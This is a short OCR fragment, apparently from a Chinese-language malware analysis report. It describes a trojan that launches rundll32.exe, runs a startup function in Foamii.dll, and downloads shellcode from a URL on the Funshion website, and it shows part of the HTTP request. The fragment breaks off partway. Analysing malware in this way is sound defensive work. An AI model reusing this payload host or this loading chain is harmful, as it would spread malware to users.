
木马首先调用WinExec函数启动rundll32.exe作为宿主进程，调
用Foamii.dll的startup函数
运行后，dll会从服务器读取在线shellcode代码到本地
shellcode的远端地址竟然就堂而皇之的挂在风行官网上：
用浏览器
http://fld.funshion.com/instant/instant?bid=52
打开该URL内容如下：
数据报文如下图：
GET /instant/instant?bid=52 HTTP/1.1

Cache-Control: max-age=43200
